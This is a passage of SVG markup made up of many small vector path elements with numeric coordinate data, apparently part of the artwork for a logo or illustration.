,.05,0,.05Zm.45.21s.02,0,.05,0c-.01.07-.03.04-.05.02,0,.03,0,0,0-.02Zm-.22-.23s0,.07.02.07c.01-.02.01-.06.02-.09.02.03.04-.02.04.07,0,0,0-.02,0-.03,0,.02-.03.02-.02.07-.02,0-.04,0-.06,0,0-.05.01-.05,0-.09Zm-.11.04c.01.06.05.02.06-.04-.02.08.02.12.03.03.02.02,0,.11.03.1-.04.04-.09-.07-.14-.04,0-.03.02-.01.02-.05Z"/>
          <path class="d" d="m25.27,8.99h0v-.03s0,.01,0,.03Z"/>
          <path class="d" d="m25.27,8.96l-.02-.05s0-.01-.01-.02c.02.12-.05.03-.04.13.03.02.05-.04.07-.06Z"/>
          <path class="d" d="m25.23,8.87l-.03-.06s0,0,0,.02c0,.02.02.03.03.04Z"/>
          <path class="d" d="m25.18,8.74s0,.01,0,.02v-.02Z"/>
          <path class="d" d="m24.82,9.72s.05.05.05-.02c0-.02-.06-.04-.05.02Z"/>
          <path class="d" d="m24.96,10.43v.09s.03-.02.03-.07c-.02,0-.01-.03-.03-.02Z"/>
          <path class="d" d="m25.13,8.78s.02.02.03-.02c0-.06-.03-.06-.04-.03,0,.03,0,.04.01.05Z"/>
          <path class="d" d="m24.88,6.11s.08-.02.11.02v-.13s-.08.03-.11.11Z"/>
          <path class="d" d="m25.02,8.4h0s-.01-.04-.01-.04c0,0-.01,0-.01-.01,0,.06,0,.06.03.05Z"/>
          <path class="d" d="m24.76,8.15s0,0,0,0c0,0,0,0,0,0,0,0,0,.01,0,.02Z"/>
          <path class="d" d="m24.81,9.7s-.04,0-.07-.01c0,.08.06.08.07.01Z"/>
          <path class="d" d="m24.76,8.13s0-.02,0-.02c0,0,0,.01,0,.02Z"/>
          <path class="d" d="m24.89,8.09c-.05,0-.1,0-.13.06.02.04.08.02.1,0,0,.08.02.06.03.09-.08.05-.23-.03-.29.07.14,0,.25,0,.38,0l-.09-.21Z"/>
          <path class="d" d="m24.55,9.7s-.03,0-.04,0c0,.03,0,.07,0,.07,0-.04.04,0,.03-.07Z"/>
          <path class="d" d="m24.57,9.7c0,.1.05.07.06.01,0-.04-.04,0-.06-.01Z"/>
          <path class="d" d="m24.73,9.72s-.06-.06-.06,0c0,.02.06.07.06,0Z"/>
          <path class="d" d="m24.43,9.74s.04,0,.05.03c0-.02,0-.03,0-.07-.03.02-.05-.02-.06.04Z"/>
          <path class="d" d="m24.43,10.36s0-.07,0-.09c0,.04-.02.02-.01.07,0,0,0,.02.02.02Z"/>
          <path class="d" d="m24.67,9.37s.02-.03.03,0c0-.05,0-.08-.02-.07,0,.06-.02.01-.01.07Z"/>
          <path class="d" d="m25.18,9s.02-.09,0-.09c0,.06-.03.02-.02.09,0,0,.01,0,.02,0Z"/>
          <path class="d" d="m24.29,6.14c0-.05-.02-.05-.04-.05,0,.05.02.04.04.05Z"/>
          <path class="d" d="m24.26,5.91s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m23.97,6.36c-.02.08.03.03,0,.11.05.01.05-.05.08,0,0-.03-.01-.04,0-.05.02,0,0,.07.03.05,0-.16-.08-.09-.11-.19,0,.13-.02-.02-.04,0,0,.04.01.04,0,.09.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m24.28,5.15s.02.02.03.02c0-.03,0-.04,0-.07-.01,0-.03,0-.03.05Z"/>
          <path class="d" d="m24.21,5.69c0,.07.02.05.03.07.01-.08-.03-.04-.03-.07Z"/>
          <path class="d" d="m24.16,6.45c0,.11.07.02.04-.02,0,.04-.03,0-.04.02Z"/>
          <path class="d" d="m24.01,5.72s-.04,0-.03.06c.02.03.04,0,.07,0,0-.05.01-.07.03-.09.02.07.03-.02.06,0,0,.07.02.04.03.07,0-.04,0-.09.01-.09.01.03.02,0,.05,0-.02-.11-.13,0-.15-.09,0,.02,0,.05,0,.05,0-.04-.03,0-.03-.07-.02,0-.03,0-.05,0,0,.06.02.01.01.07-.01-.03-.06-.02-.06.04.02.03.06.01.07.07Z"/>
          <path class="d" d="m24.31,7.04c0-.05-.01-.03-.03-.03v.05s.02,0,.03-.02Z"/>
          <path class="d" d="m24.42,4.24s.01,0,.02,0v-.09s-.01-.03-.03,0c0,.06.02.02,0,.09Z"/>
          <path class="d" d="m24.48,4.15c0,.06.03.02.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m24.52,5.7c0,.07.03.06.03.12,0-.03,0-.08.01-.12-.02,0-.03-.02-.05,0Z"/>
          <path class="d" d="m24.33,5.33s.06.02.08,0c0-.07-.04-.06-.07-.07,0,.06-.02.01-.01.07Z"/>
          <path class="d" d="m24.3,6.14s.03,0,.04.01c0-.04-.04-.08-.04-.01Z"/>
          <path class="d" d="m24.39,4.37s.03.05.04.01v-.05s-.05-.02-.04.04Z"/>
          <path class="d" d="m24.02,6.97s.04,0,.05.01c0-.06-.05-.08-.05-.01Z"/>
          <path class="d" d="m24.14,4.46s.09.08.1,0c-.05.01-.05-.04-.1,0Z"/>
          <path class="d" d="m23.94,4.44s.02,0,.03,0c0-.07-.03-.05-.03,0Z"/>
          <path class="d" d="m23.92,5.21s0,.09.01.09c.01-.03,0-.1-.01-.09Z"/>
          <path class="d" d="m23.97,4.21s0-.02,0-.02c0,.05-.01-.02-.03,0v.05s.01-.01.03,0v-.04Z"/>
          <path class="d" d="m23.83,5.24s.05-.07.07,0c0-.03,0-.1,0-.11-.01.07-.05.02-.07.02,0,.06.01.05.01.09Z"/>
          <path class="d" d="m23.86,4.16s0,.02,0,.07c0,0,.02,0,.03,0v-.05s-.02-.07-.03-.02Z"/>
          <path class="d" d="m24.45,5.97s0,.06,0,.09c.04-.02.05,0,.09-.02-.01-.1-.06-.05-.09-.06Z"/>
          <path class="d" d="m23.91,4.42c0-.05-.02-.03-.03-.05,0,.05.02.05.03.05Z"/>
          <path class="d" d="m24,7.43c0-.06-.04-.07-.03,0,.01,0,.02,0,.03,0Z"/>
          <path class="d" d="m23.89,6.91c0,.07.03.08.05.05,0-.07-.03-.05-.05-.05Z"/>
          <path class="d" d="m24.01,6.97c0-.1-.02-.05-.05-.05,0,.09.02.02.05.05Z"/>
          <path class="d" d="m23.95,5.56s.02,0,.03,0c0-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m24.2,4.65c0-.09-.04-.03-.05-.07,0,.09.03.05.05.07Z"/>
          <path class="d" d="m23.93,5.95c0,.09.03.06.05.09,0-.07-.03-.06-.05-.09Z"/>
          <path class="d" d="m24.71,7.18s-.02,0-.03-.01c0,.07.02.06.03.08v-.06Z"/>
          <path class="d" d="m24.16,5.32c-.05-.12-.15-.04-.21-.04.05.11.17.03.21.04Z"/>
          <path class="d" d="m24.06,4.57c0,.07.03.05.06.05,0-.07-.05-.07-.06-.05Z"/>
          <path class="d" d="m24.07,5.1s.06.03.07-.04c-.02-.04-.06-.04-.07.04Z"/>
          <path class="d" d="m24.49,5.68s-.06.02-.12,0c.03.16.09,0,.13.1,0-.02,0-.04-.01-.03,0-.03,0-.04,0-.07Z"/>
          <path class="d" d="m24.47,5.3s-.02.14-.03.07c0,.03,0,.04,0,.07.04,0,.06-.18.09-.06,0-.04,0-.07-.01-.11-.02,0-.03.03-.05.02Z"/>
          <path class="d" d="m24.15,3.68c.04.07.16.05.2,0v.05s.02-.08.04-.07c0,.11.07.04.08,0,0,.01,0,.03,0,.03.02-.06-.02-.04-.03-.07,0,0,.01-.03,0-.04,0,0-.02.04-.03.04-.02,0-.03-.05-.05,0,0-.02,0-.02,0-.05-.03.03-.05,0-.07.08-.02,0,0-.07-.02-.07,0,.06,0,.09.01.1-.03,0-.05-.03-.05-.08,0,.04,0,.06-.02.07,0-.07-.02.02,0-.07,0-.04-.03,0-.03-.03-.01.06.03.07,0,.09-.02,0,0-.09-.03-.09,0,0-.04-.01-.07,0,0,.14.07,0,.08.08-.02.03-.02-.02-.03.02Z"/>
          <path class="d" d="m24.37,4.37c0-.05-.01-.03-.03-.03v.05s.01-.02.03-.02Z"/>
          <path class="d" d="m24.57,3.7c0-.07-.03-.08-.05-.05.01.04.04.08.05.05Z"/>
          <path class="d" d="m23.3,6.19s0-.01,0,.02c.02-.03.08-.03.1.05.03,0,.03-.05.05-.06,0,.03,0,.06,0,.09.03-.04.01.02.03.03,0-.05,0-.06.02-.05,0-.15-.08-.17-.09-.05-.02-.13-.07-.05-.12-.08,0,.02-.01.1,0,.05Z"/>
          <path class="d" d="m23.61,5.54s.02,0,.03,0c0-.07-.03-.07-.03,0Z"/>
          <path class="d" d="m23.71,6.89s0-.06,0-.07c-.01.02-.04,0-.03.06,0,.02.03-.01.04.01Z"/>
          <path class="d" d="m23.72,8.35c.02.07.07,0,.11.03-.01-.08-.1-.08-.11-.03Z"/>
          <path class="d" d="m23.5,8.26s0,.04,0,.03c0-.02,0-.04,0-.05,0,0-.02,0-.01-.03,0,0-.01,0-.02,0,0,.06.02,0,.02.05Z"/>
          <path class="d" d="m23.9,4.25s.02,0,.03-.02c0-.04-.01-.05-.02-.07,0,.05,0,.05,0,.09Z"/>
          <path class="d" d="m24.32,5.1s0,.06,0,.09c.02,0,.05,0,.05-.06-.01-.03-.03-.04-.05-.03Z"/>
          <path class="d" d="m24.6,7.17s-.02,0-.03,0c0,.03,0,.07,0,.07v-.04s.03.01.03-.04Z"/>
          <path class="d" d="m24.54,6.17s0,.04-.01.04c.02.12.06.02.12.04,0-.12-.09,0-.11-.08Z"/>
          <path class="d" d="m24.4,6.17s0,.02,0,.02v-.07s-.04,0-.05,0c0,.11.04,0,.05.05Z"/>
          <path class="d" d="m24.32,6.44c0,.06.03.06.04.03,0-.06-.03-.02-.04-.03Z"/>
          <path class="d" d="m24.69,7.45s0,.05.02.07v-.09s0,0-.02.01Z"/>
          <path class="d" d="m24.4,5.88c0,.06.03.09.04.05,0-.06-.02-.05-.04-.05Z"/>
          <path class="d" d="m24.92,6.36c-.01.09-.07,0-.11.04,0,.05.02.07.04.07l.08-.07s0-.05,0-.05Z"/>
          <path class="d" d="m24.58,5.91s-.03.02-.05,0c0,.09.05.07.03.17,0,0,.01,0,.02,0-.01-.07,0-.1,0-.18Z"/>
          <path class="d" d="m24.82,6.26c0,.12.03.04.06.08,0-.03,0-.04.02-.04,0-.11-.06,0-.08-.05Z"/>
          <path class="d" d="m24.6,6.01c.1-.04.18.06.26-.07-.08.03-.21-.09-.26.07Z"/>
          <path class="d" d="m24.72,6.09s0-.05,0-.05c-.02.05-.12-.07-.13.06.05-.02.09.04.13,0Z"/>
          <path class="d" d="m24.81,6.12c0-.1-.08-.11-.08-.01.04-.01.05-.01.08.01Z"/>
          <path class="d" d="m23.64,7.35c0,.11.05-.01.06.07,0-.02.01-.03.03-.04,0-.04-.01-.05-.02-.07,0,.04-.03.01-.05,0,0,.02,0,.04-.01.04Z"/>
          <path class="d" d="m23.75,3.71c.03.07.11.1.15,0-.05,0-.11-.08-.15,0Z"/>
          <path class="d" d="m12.25,2.27c0-.06-.05-.05-.03.02.02.01.02-.03.03-.02Z"/>
          <path class="d" d="m12.28,2.09s0-.05,0-.07c-.03-.01-.03.09,0,.07Z"/>
          <path class="d" d="m12.33,2.09s-.02-.05-.03-.05v.05s.01-.01.03,0Z"/>
          <path class="d" d="m12.1,1.8s.01-.07.01-.11c0,0-.01,0-.02-.02,0,.06,0,.08,0,.12Z"/>
          <path class="d" d="m12.09,2.81s0-.04,0-.07c-.02,0-.01-.08-.05-.05-.01.07.02.03.02.07-.04.01-.03-.14-.07-.12,0,.1.02.13,0,.19.03.04.07-.05.09-.02Z"/>
          <path class="d" d="m12.09,2.42v.03s.03,0,.05,0v-.03s-.03,0-.05,0Z"/>
          <path class="d" d="m12.16,2.65c0,.06-.03-.01-.07.02,0,.08.02.07,0,.14.01,0,.01.02.03.02.01-.06-.03-.07,0-.09.03-.03,0,.12.03.09-.01-.06,0-.13.02-.09,0-.03,0-.09,0-.09Z"/>
          <path class="d" d="m12.02,2.46s.04,0,.05.03c.02.05-.01-.07.02-.04,0-.04,0-.03-.01-.05.05-.03.1.02.14-.05,0,.04.02.01.03.05-.01,0-.03-.02-.03.04.02,0,.04,0,.06,0,.01-.07-.03,0-.03-.05.03,0,.04-.02.07,0v-.09c-.12,0-.15.03-.25.04,0,.04,0,.08,0,.09,0-.02-.04,0-.04.04Z"/>
          <path class="d" d="m12.3,2.28s.03,0,.03-.05c-.02,0-.03,0-.03.05Z"/>
          <path class="d" d="m12.26,2.5s.03,0,.05,0c0-.02,0-.04,0-.05.03-.01.12.03.15-.05-.07,0-.12,0-.17.01.02.08-.02.02-.02.09Z"/>
          <path class="d" d="m12.48,2.45s-.03,0-.03.06c.02,0,.03,0,.03-.06Z"/>
          <path class="d" d="m12.51,2.02s-.07-.08-.07.06c.03-.06.07.04.07-.06Z"/>
          <path class="d" d="m12.46,2.27s.04.02.03-.04c-.02-.06-.04.03-.05.07-.03,0-.04-.03-.07,0,0,.12.08.04.08.05,0,.02,0,.02,0,.03-.01,0-.02,0-.02.04.01,0,.03,0,.04,0-.03-.07.01-.05.02-.13-.01-.02-.03.04-.05-.03Z"/>
          <path class="d" d="m12.43,2.27c0-.09-.06-.04-.09-.05.02.08.06.02.09.05Z"/>
          <path class="d" d="m12.12,2.47s-.03,0-.04,0c0,.08.04.05.04,0Z"/>
          <path class="d" d="m11.99,2.29c0-.05-.01-.03-.03-.03v.05s.02,0,.03-.02Z"/>
          <path class="d" d="m11.86,2.33s-.02.02-.04,0c0,.03,0,.06,0,.09.04-.11.11.07.13-.17-.04,0-.07-.03-.1,0,0,.03,0,.05,0,.07Z"/>
          <path class="d" d="m11.87,2.24c0-.09-.05-.08-.05-.01.02-.02.03.02.05.01Z"/>
          <path class="d" d="m11.79,2.53s.04,0,.05,0c0-.05,0-.03,0-.09-.03.02-.09-.04-.09.04.02,0,.05-.03.06.01-.01,0-.02,0-.02.04Z"/>
          <path class="d" d="m11.85,2.3c0-.06-.03-.02-.04-.03,0,.06.03.06.04.03Z"/>
          <path class="d" d="m11.69,2.82s0-.06-.03-.03v.07s.03.02.03-.04Z"/>
          <path class="d" d="m12.13,2.51s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m11.74,2.25c0,.1-.03.1-.03.2-.02,0-.04,0-.07,0,.03.08.07,0,.09.1.02-.03-.02-.11,0-.12.02,0,.04,0,.07,0,0-.1-.02-.02-.02-.09-.02,0-.02.05-.05.04,0-.1.05-.02.05-.09-.02-.05-.03.03-.05-.03Z"/>
          <path class="d" d="m11.95,2.41s.06-.02.09,0c0-.14-.1-.14-.09,0Z"/>
          <path class="d" d="m12.04,2.06c0-.08-.02-.02-.04-.03v.05s.02,0,.04-.02Z"/>
          <path class="d" d="m12.39,2.77s.02.02.05.03c0-.09.03-.07.04-.14-.02,0-.02.02-.04,0,0,.02,0,.07-.02.05v-.05c-.12.02-.15-.03-.24.05,0,.03.01-.02,0,.05.02,0,.02.05.04.02.01-.07-.03,0-.03-.05.04-.06.05.03.07.08.02,0,0-.12.02-.09-.01.04,0,.07.02.07.02-.02,0-.07,0-.07.02,0,.02.04.02.09.02-.02.02-.02.04,0,0-.03.03-.16.04-.07-.01,0-.02,0-.02.04Z"/>
          <path class="d" d="m11.9,2.52s.03,0,.04,0c-.01-.07.02-.04.01-.09-.03.02-.09-.04-.09.04.02,0,.05-.03.06.01-.01,0-.02,0-.02.04Z"/>
          <path class="d" d="m11.98,2.47s.02,0,.01-.04c0,0-.02,0-.03,0,.01.05-.01.08.01.1,0-.01,0-.02.01-.02,0-.03,0-.03-.01-.05Z"/>
          <path class="d" d="m11.99,2.75c0-.1-.04,0-.05-.07-.02.08.03.08.05.07Z"/>
          <path class="d" d="m12.88,2.01s-.04-.02-.04.02c0,.03.05.04.04-.02Z"/>
          <path class="d" d="m13.1,1.43c0-.07-.01-.08-.03-.07,0,.05.01.07.03.07Z"/>
          <path class="d" d="m13.19,1.97s-.06-.02-.07.06c.02,0,.07.05.07-.06Z"/>
          <path class="d" d="m13.17,1.67c.01-.07-.03-.08-.03-.02,0,.03.02.01.03.02Z"/>
          <path class="d" d="m13.3,2.03c0-.07-.05-.09-.06-.01,0,.04.04,0,.06.01Z"/>
          <path class="d" d="m12.77,2.28c.03.15.16-.02.19.06.03-.03.1.04.12-.04.02.07.09-.01.12.04-.01,0-.02,0-.02.04.01,0,.02,0,.03,0,0-.03,0-.04,0-.07.02.01.02,0,.05,0,0-.03,0-.06-.01-.07-.01.07-.05.03-.07,0-.09.04-.17.04-.31.02,0,.03,0,.05-.01.05-.02-.08-.05,0-.08-.03Z"/>
          <path class="d" d="m11.64,2.77s.03,0,.03-.06c-.02,0-.03,0-.03.06Z"/>
          <path class="d" d="m13.01,2.35c-.06.03-.16-.03-.19.05.04,0,.1-.02.11.05,0-.03,0-.03-.01-.05.03,0,.08-.03.08.05-.01-.07.02-.04.01-.09Z"/>
          <path class="d" d="m13.04,2.05s0-.05,0-.07c-.02,0-.06-.02-.05.06.02.03.03-.01.05.01Z"/>
          <path class="d" d="m13.39,2.33s-.06,0-.09,0v.04s.09.03.09-.04Z"/>
          <path class="d" d="m13.3,1.4s0-.06-.03-.05c0,.06,0,.06.03.05Z"/>
          <path class="d" d="m13.38,2.29s.12,0,.16,0c0-.04,0-.07-.01-.07-.05.03-.13,0-.2.01,0,.12.04.05.05.05Z"/>
          <path class="d" d="m13.45,2.51s.02,0,.03,0c0-.06-.04-.05-.03,0Z"/>
          <path class="d" d="m13.32,2.31c0-.06-.06-.09-.05-.03.01.03.03.04.05.03Z"/>
          <path class="d" d="m13.33,2.21c0-.07-.03-.05-.05-.05,0,.06.04.02.05.05Z"/>
          <path class="d" d="m12.65,2.66s-.03.06-.03.13c.05.01.05-.04.07-.04.02.09.04,0,.09.03,0-.02,0-.04,0-.05-.02-.01-.04-.03-.05-.08-.03-.01-.01.09-.04.07,0-.03.02-.01.01-.05,0,0-.01-.02-.03-.02-.02.02,0,.07,0,.07-.02-.02,0,.06-.03.04,0,0-.01-.02-.01-.05,0,0,.02,0,.01-.04Z"/>
          <path class="d" d="m12.58,2.12s-.02,0-.05.02c0,.1.08.03.05-.02Z"/>
          <path class="d" d="m12.59,2.09s0-.03,0-.07c-.02-.01-.06.01-.04.06,0-.02.02-.03.03.02Z"/>
          <path class="d" d="m12.54,2.49s0-.09.03-.07c0-.06-.03-.01-.03-.07.03.01.03,0,.06-.02-.02-.07-.03-.06-.04-.12.01.06,0,.09-.03.09,0,.06.01.05.01.09-.03-.01,0,.06-.01.05,0-.01,0-.02,0-.02,0,.06.01.05.02.07Z"/>
          <path class="d" d="m12.53,3.31s0-.05,0-.09c-.02.02-.04.05-.06.06,0-.02,0-.07-.02-.05-.01.01-.02.04-.03.06.01.08.07,0,.11.03Z"/>
          <path class="d" d="m12.43,3.26c0-.05-.02-.04-.03-.05,0,.09,0,.06.03.05Z"/>
          <path class="d" d="m12.66,2.06v-.05s-.01.01-.03,0c0,.08.01.07.03.05Z"/>
          <path class="d" d="m12.7,2.02s-.01-.03-.03,0c0,.07.03.07.03,0Z"/>
          <path class="d" d="m12.73,2.41c0-.07-.05-.01-.07-.03,0,.07.05.01.07.03Z"/>
          <path class="d" d="m13.01,2.44s.04,0,.05,0c0-.06-.06-.05-.05,0Z"/>
          <path class="d" d="m12.8,2.05c0-.06-.01-.06-.03-.05,0,.05.01.05.03.05Z"/>
          <path class="d" d="m12.51,2.78c0-.12-.07-.08-.06.02.03,0,.04-.03.06-.02Z"/>
          <path class="d" d="m12.94,2.45s.02,0,.03,0c.01-.05-.04-.05-.03,0Z"/>
          <path class="d" d="m12.68,2.27s0,.05,0,.09c.03-.02.07,0,.09,0-.02-.14-.06-.03-.09-.08Z"/>
          <path class="d" d="m11.05,3.31c-.07,0-.07.03-.14,0,.02.1.11.08.14,0Z"/>
          <path class="d" d="m10.89,2.99s.1,0,.13,0c0-.03,0-.04,0-.07-.02,0-.04,0-.05-.01,0,.12-.07-.02-.08.08Z"/>
          <path class="d" d="m10.91,3.37c0-.09-.04-.04-.07-.05,0,.06,0,.07.02.09,0-.07.03,0,.05-.04Z"/>
          <path class="d" d="m10.97,2.56c0,.07.05.01.07.03,0-.07-.05-.01-.07-.03Z"/>
          <path class="d" d="m10.88,2.6s.04,0,.05,0c0-.07-.05-.06-.05,0Z"/>
          <path class="d" d="m11.05,2.37s-.05-.08-.05-.01c0,.04.04,0,.05.01Z"/>
          <path class="d" d="m11.78,2.07s-.03,0-.04,0c0,.07.05.09.04,0Z"/>
          <path class="d" d="m13.54,2.01s-.01-.04-.02-.07c0,.01,0,.02-.01.02,0,.06.01.06.03.05Z"/>
          <path class="d" d="m18.74,1.63c0-.06.03,0,.03-.07-.01,0-.02,0-.03,0,0,.03,0,.07,0,.07Z"/>
          <path class="d" d="m11.03,2.94c0,.08.02.05.04.05,0-.03,0-.05,0-.07-.02,0,0,.05-.03.02Z"/>
          <path class="d" d="m11.07,3.36s0,0,.03,0c0-.07-.03-.07-.03,0Z"/>
          <path class="d" d="m11.09,2.39s-.01,0-.02,0c0,.03,0,.07,0,.07,0-.03.02-.02.01-.07Z"/>
          <path class="d" d="m10.8,3.31v.09s.03,0,.03-.02v-.05s-.03,0-.03-.01Z"/>
          <path class="d" d="m10.87,2.81s.02,0,.03,0c0-.09-.04-.09-.03,0Z"/>
          <path class="d" d="m10.86,2.92c0,.07-.05.02-.05.09.02,0,.04,0,.07,0,0-.06,0-.07-.02-.09Z"/>
          <path class="d" d="m10.62,3.36s0,.08.02.09c0-.05,0-.1-.02-.09Z"/>
          <path class="d" d="m10.63,2.51s.02-.01.01-.05c0-.05-.02.05-.03-.02.03-.06.04-.02.09-.04-.01-.1-.06-.03-.09-.03,0,.07,0,.13.02.14Z"/>
          <path class="d" d="m10.72,3.35s-.06-.05-.06.04c.02-.02.06.03.06-.04Z"/>
          <path class="d" d="m10.65,2.95s-.02-.02-.04-.01c0,.06.02.02,0,.09.01,0,.02,0,.03,0,0-.02,0-.05,0-.07Z"/>
          <path class="d" d="m10.93,2.38s.04,0,.05,0c0-.08-.05-.05-.05,0Z"/>
          <path class="d" d="m11.19,3.35s0-.04,0-.07c-.04.04-.04.02-.09.02,0,.1.07.04.09.05Z"/>
          <path class="d" d="m10.62,3.4c0-.08-.01-.03-.03-.03,0,.06.02.06.03.03Z"/>
          <path class="d" d="m10.58,2.97c0,.06.01.06.03.05,0-.05-.02-.09-.03-.05Z"/>
          <path class="d" d="m10.66,2.95c0,.06.02.08.04.07,0-.05-.03-.05-.04-.07Z"/>
          <path class="d" d="m10.91,2.37s-.08-.04-.11.03c.06-.04.09.08.11-.03Z"/>
          <path class="d" d="m10.81,2.61c0-.07-.03-.07-.03,0,0,0,.02,0,.03,0Z"/>
          <path class="d" d="m10.75,3.4s0-.02,0-.02v-.03s-.05,0-.03.04c0-.06,0,.05.02.02Z"/>
          <path class="d" d="m10.95,1.5c0-.06.03,0,.03-.07-.04.01-.03-.03-.07-.03,0,.02,0,.05,0,.07.03-.03.02.01.05.03Z"/>
          <path class="d" d="m10.77,3.33s0,.05,0,.07c.01,0,.02,0,.03-.02,0-.05,0-.06-.03-.05Z"/>
          <path class="d" d="m10.8,2.94s-.04.02-.05.07c.02,0,.03,0,.05,0v-.07Z"/>
          <path class="d" d="m11,2.4c0,.07-.01.04-.03.02,0,.13.07.02.03-.02Z"/>
          <path class="d" d="m11.39,2.51s-.03,0-.03.06c0,0,.02,0,.03,0v-.05Z"/>
          <path class="d" d="m11.36,2.46c0-.11.01.01.04-.02,0-.13-.04-.04-.07-.07v.07s.02,0,.03.01Z"/>
          <path class="d" d="m11.38,2.35s.02,0,.03,0c0-.07-.04-.06-.03,0Z"/>
          <path class="d" d="m11.34,2.76s0,.09.03.09c0-.02,0-.06,0-.11-.02,0-.03,0-.03.02Z"/>
          <path class="d" d="m12.19,3.12s-.02.03-.02.07c0,0,.01,0,.02,0v-.07Z"/>
          <path class="d" d="m12.02,3.26c0,.09.04.03.07.03-.01-.08-.04-.04-.07-.03Z"/>
          <path class="d" d="m11.2,2.91s0,.04,0,.07c.23,0,.37-.05.54,0,.07-.05.19-.04.26-.02.03-.1.14.02.17-.05,0,0,0,.04.01.05.02-.02.02-.02.04,0,0-.03,0-.04,0-.05.06,0,.1.05.15-.03,0,.02,0,.05,0,.07.02-.07.05-.08.08-.06-.05-.13-.14.04-.2-.06-.05.06-.14,0-.21.05,0-.07-.06.03-.07-.05-.02.06-.08.06-.09-.03.02.05.02-.07.03-.13-.03.03-.04.03-.07.04,0,.08.03.01.03.05-.03.05-.04-.04-.06-.08,0,.04.02.07,0,.07-.03.01-.02-.06-.03,0,0-.03,0-.04-.01-.05.01.09-.01.02-.03.07,0,.05.02.08,0,.11,0-.03,0-.03-.01-.05,0-.06,0-.08,0-.12-.03-.01-.02.09-.05.07,0,.05.02.05.01.11-.04-.02-.06.02-.09-.03.01,0,.03,0,.04,0-.03-.16-.07.03-.12-.04,0,.06.01.04.01.07-.01,0-.01.03-.02.04,0,0,0,0,0-.02,0,0,0-.05,0-.05,0,.11-.05.06-.07.02-.04.07-.14,0-.19.07,0-.08-.04,0-.06-.03Z"/>
          <path class="d" d="m11.19,2.95s-.06-.07-.06,0c0,.06.07.05.06,0Z"/>
          <path class="d" d="m11.56,2.76s.05.03.07,0c0-.02,0-.04,0-.05-.02.03-.06,0-.07.06Z"/>
          <path class="d" d="m11.63,2.44s.03-.09,0-.09c0,.04-.01.04,0,.09Z"/>
          <path class="d" d="m11.46,2.4s-.03,0-.03.06c.02,0,.03,0,.03-.06Z"/>
          <path class="d" d="m11.68,2.35s-.01.02-.02.02c0,.07.02.08.03.03,0,.02,0,.04.01.03,0-.05-.02-.06-.02-.1,0,0,.01,0,.02-.02,0,.03,0,.07,0,.07,0-.06.02-.04.01-.11-.01.04-.08-.05-.08.06,0,0,.03-.02.03.02Z"/>
          <path class="d" d="m11.39,2.51s.05,0,.08,0c0,.02,0,.03,0,.05.01,0,.02,0,.03,0,0-.03,0-.03-.01-.05.03,0,.07,0,.1,0-.03-.06-.16-.05-.19.01Z"/>
          <path class="d" d="m11.54,2.29s-.06-.06-.06-.05c0,.05,0,.06-.02.06,0,.06.09.12.08,0Z"/>
          <path class="d" d="m12.3,3.27s0,.08.02.05c.03-.08,0-.03.03,0,.02-.02,0-.04,0-.09-.05-.01-.1.03-.11-.03-.02,0-.06.06-.08.02,0,.05,0,.12.03.1,0-.04,0-.03-.01-.05.03,0,.03-.04.05.01-.01.01-.02-.05-.02.02.04.03.08.04.1-.04Z"/>
          <path class="d" d="m11.3,2.32s-.03,0-.05,0c0,.08.04.05.05,0Z"/>
          <path class="d" d="m11.26,2.57s.05.02.04-.04c0-.02-.04,0-.04.04Z"/>
          <path class="d" d="m11.24,3.37s0-.06,0-.09c-.01.02-.04,0-.04.06,0,.02.02.03.04.03Z"/>
          <path class="d" d="m11.31,3.36v-.09s-.02.04-.02.07c0,0,0,.02.02.02Z"/>
          <path class="d" d="m11.21,2.52s-.02,0-.03.02c0,.1.06.03.03-.02Z"/>
          <path class="d" d="m11.27,2.8c0-.06-.01-.06-.03-.07,0,.07.02.04.03.07Z"/>
          <path class="d" d="m11.91,3.35s0-.07-.01-.1c-.03.04-.07-.02-.1.03,0,.04.02.07.03.09,0-.03-.01-.04,0-.05,0,.02.05,0,.08.05Z"/>
          <path class="d" d="m11.93,3.25c0,.07.02.03.01.1,0,0,.02,0,.03,0-.02-.08,0-.01.01-.09-.01-.01-.03,0-.05-.01Z"/>
          <path class="d" d="m12,3.2c0-.06,0-.06-.03-.05,0,.05,0,.06.03.05Z"/>
          <path class="d" d="m11.39,3.3c-.02-.06-.06,0-.07-.03-.01.11.07.12.07.03Z"/>
          <path class="d" d="m11.77,3.27c-.06-.03-.14-.05-.18.05.03.01.06-.02.08.05.01-.12.09.02.1-.1Z"/>
          <path class="d" d="m11.41,3.18s0,.03,0,.07c.01,0,.02,0,.03,0,0-.05,0-.07-.03-.07Z"/>
          <path class="d" d="m11.57,3.29s-.14-.06-.17.05c.06-.01.12.04.17-.05Z"/>
          <path class="d" d="m10.99,2.8s.03,0,.05,0c0-.08-.04-.05-.05,0Z"/>
          <path class="d" d="m17.66,1.41c.01-.11-.08-.09-.09-.03.02.04.07,0,.09.03Z"/>
          <path class="d" d="m22.75,2.87c.01-.07.1.07.1-.08,0-.04-.05.01-.06-.03-.02.02-.04,0-.07.02,0,.11.02.06.03.09Z"/>
          <path class="d" d="m22.89,2.63v-.03s-.01-.03-.03,0v.03s0,0,.03,0Z"/>
          <path class="d" d="m17.73,1.81s.05-.03.05.05c.08-.04.15.11.17-.08,0,.04-.01.07,0,.11.03,0,.09-.07.1.03,0-.04,0-.07.01-.07.02,0,.02.05.05.07,0-.03,0-.06.01-.05.01.01.02.06.03.09.03.02.09-.04.11,0,.02.03,0,.11.02.02,0,0,.02,0,.02.02-.01,0-.02,0-.02.04.14-.03.23.07.33.08-.04.01-.06,0-.11,0,.04.1.15.04.21.04,0,.07.02.06.04.07,0-.04-.03-.05,0-.07.02.03.03,0,.02.07.1,0,.17.06.24.04,0-.05,0-.09.01-.11,0,.06,0,.1,0,.14.08,0,.23.08.29.05,0,.07.03,0,.02.07.04-.02.06.02.07-.04.08.06.22.1.29.07.05.08.14.06.21.09,0-.07-.03-.08-.03-.14,0,.05-.11.08-.1-.01.03.04.04-.02.07.03.01-.08.07-.02.11-.04,0,.12.02-.04.03.05-.02.03-.05.05-.06.09.03.04.11.1.14.04.03.14.23,0,.27.12.08-.04.13.06.23.02v.05c.17,0,.33.14.49.16.06,0,.11.03.15-.06,0,.04.02.01.03.05,0,.02,0,.02,0,.05.08.01.18.14.23-.05,0,.05.03.04.02.1.02,0,